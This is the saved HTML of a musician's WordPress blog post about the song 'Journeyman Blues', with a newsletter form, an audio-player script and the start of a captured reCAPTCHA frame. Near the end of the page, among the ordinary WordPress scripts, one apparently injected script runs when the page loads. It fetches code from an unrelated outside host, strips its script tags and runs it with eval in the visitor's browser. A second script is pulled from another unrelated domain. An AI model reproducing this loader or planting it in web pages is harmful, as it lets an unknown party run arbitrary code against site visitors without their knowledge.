<!--header_bg-end-->
	<div class="content"><!--content-start-->
    	<div class="blography">
        	
		<div class="post-1018 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-behind-the-song tag-blues tag-bruce-dickinson tag-cant-teach-an-old-dog tag-canned-heat tag-have-a-taste-of-this tag-journeyman-blues tag-tom-doughty" id="post-1018">
			<h2>Latest &#8216;Behind the Song&#8217; post &#8211; &#8216;Journeyman Blues&#8217;</h2>

			<div class="entry">
				<p>Another song I&#8217;ve recorded twice; once as a solo artist and once with rhythm section thanks to the generosity of Bruce Dickinson from the band Little Angels. Learn more about this song and its meaning by clicking here:</p>
<blockquote class="wp-embedded-content" data-secret="lwgqvhYroU"><p><a href="https://www.tomdoughty.com/2020/01/03/journeyman-blues/">&#8216;Journeyman Blues&#8217;</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;&#8216;Journeyman Blues&#8217;&#8221; &#8212; Tom Doughty Official Website" src="https://www.tomdoughty.com/2020/01/03/journeyman-blues/embed/#?secret=hrKwdhCBKN#?secret=lwgqvhYroU" data-secret="lwgqvhYroU" width="500" height="282" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>

								<p>Tags: <a href="https://www.tomdoughty.com/tag/behind-the-song/" rel="tag">Behind the Song</a>, <a href="https://www.tomdoughty.com/tag/blues/" rel="tag">Blues</a>, <a href="https://www.tomdoughty.com/tag/bruce-dickinson/" rel="tag">Bruce Dickinson</a>, <a href="https://www.tomdoughty.com/tag/cant-teach-an-old-dog/" rel="tag">Can't Teach An Old Dog</a>, <a href="https://www.tomdoughty.com/tag/canned-heat/" rel="tag">Canned Heat</a>, <a href="https://www.tomdoughty.com/tag/have-a-taste-of-this/" rel="tag">Have a Taste of This!</a>, <a href="https://www.tomdoughty.com/tag/journeyman-blues/" rel="tag">Journeyman Blues</a>, <a href="https://www.tomdoughty.com/tag/tom-doughty/" rel="tag">Tom Doughty</a></p>

			</div>
		</div>

	
	        </div>
      
      
<div class="content_right">
       
                             
                    
        
            
                </div>

    </div><!--content-end-->

<div class="clr"></div>
<div id="footer_bg">
    <!--footer_bg-start-->
    <div class="footer_wrapper">
        <!--footer_wrapper-start-->
        <div class="footer_top">
            <div class="sign_up">
                <h2>Sign up to our newsletter</h2>
                <h3>for all the latest news, gigs, new releases</h3>
                                <!-- Begin Mailchimp Signup Form -->
                <link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
                <style type="text/css">
                    #mc_embed_signup {
                        color: #000000;
                    }

                    /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
                </style>
                <div id="mc_embed_signup">
                    <form action="https://tomdoughty.us2.list-manage.com/subscribe/post?u=990c6d9e97c7b2bec6ffeb169&amp;id=e4c25210ba" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
                        <div id="mc_embed_signup_scroll">
                            <div class="mc-field-group">
                                <label for="mce-EMAIL">Email Address <span class="asterisk">*</span>
                                </label>
                                <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
                            </div>
                            <div class="mc-field-group">
                                <label for="mce-NAME">Name <span class="asterisk">*</span></label>
                                <input type="text" value="" name="NAME" class="required" id="mce-NAME">
                            </div>
                            <div id="mce-responses" class="clear">
                                <div class="response" id="mce-error-response" style="display:none"></div>
                                <div class="response" id="mce-success-response" style="display:none"></div>
                            </div> <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
                            <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_990c6d9e97c7b2bec6ffeb169_e4c25210ba" tabindex="-1" value=""></div>
                            <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
                        </div>
                    </form>
                </div>

                <!--End mc_embed_signup-->
            </div>
            <div class="news_archive">
                <h2>Newsletters</h2>
                                                                                                    <h3><a href="https://www.tomdoughty.com/2025/09/12/september-2025/" rel="bookmark" title="Permanent Link to September 2025">
                                September 12th, 2025                            </a></h3>
                        <p>&#8220;I read the news today, oh boy&#8221;.  (A Day in the Life, &#8211; John Lennon, 1967.)  Welcome to Tom&#8217;s annual  newsletter mid September, 2025. Although I&#8217;m not out gigging, of course I still play the guitar most days, something I am compelled to do. I&#8217;m addicted&#8230;   If you want to see which I&#8217;m up to musically, have [&hellip;]...</p>
                                                                                            <h3><a href="https://www.tomdoughty.com/2024/09/27/latest-newsletter-6/" rel="bookmark" title="Permanent Link to Latest Newsletter">
                                September 27th, 2024                            </a></h3>
                        <p>Tom&#8217;s annual 2024  newsletter...</p>
                                                                                            <h3><a href="https://www.tomdoughty.com/2023/07/14/latest-newsletter-5/" rel="bookmark" title="Permanent Link to Latest Newsletter">
                                July 14th, 2023                            </a></h3>
                        <p>My latest newsletter has now been sent out and can be viewed by clicking here  https://mailchi.mp/632a22365733/bad5dmicri-6053665?  To subscribe, sign up below&#8230;. &nbsp; &nbsp;...</p>
                                                                        </div>
            <div class="clr"></div>
            <div style="text-align: center;"> <a href="https://www.elixirstrings.com/" target="_blank"><img src="https://www.tomdoughty.com/blog/wp-content/themes/tomdoughty/images/eixir.png" height="100" alt="Tom Doughty - Eixir String" /></a></div>
        </div>
        <div class="footer_bottom" >
                        <div class="">
                <p style="text-align: center; color: #ffffff !important; padding-bottom: 40px;">&copy; Tom Doughty 2011. All Rights Reserved<br />
                    </p>
            </div>
        </div>
    </div>
    <!--footer_wrapper-end-->
</div>
<!--footer_bg-end-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/tomdoughty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://www.tomdoughty.com/blog/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
            <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769212800&amp;ver=6.0.8" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" src="https://www.tomdoughty.com/blog/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.tomdoughty.com/blog/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomdoughty.com/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tomdoughty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomdoughty.com/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leyn1YmAAAAABmSSWB5pqdJVgeR6TkXEFQDg-g6&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tomdoughty.com/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Leyn1YmAAAAABmSSWB5pqdJVgeR6TkXEFQDg-g6",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomdoughty.com/blog/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tomdoughty.com/blog/wp-includes/js/wp-embed.min.js?ver=0272a2aaa1c705e761efaccfd6444744" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tomdoughty.com/blog/wp-includes/js/wp-emoji-release.min.js?ver=0272a2aaa1c705e761efaccfd6444744"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tomdoughty.com/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--[if lte IE 6]><script src="scripts/ie6/warning.js"></script><script>window.onload=function(){e("scripts/ie6/")}</script><![endif]-->
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leyn1YmAAAAABmSSWB5pqdJVgeR6TkXEFQDg-g6&co=aHR0cHM6Ly93d3cudG9tZG91Z2h0eS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=r9yo354g1hym
body_size: 48628
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
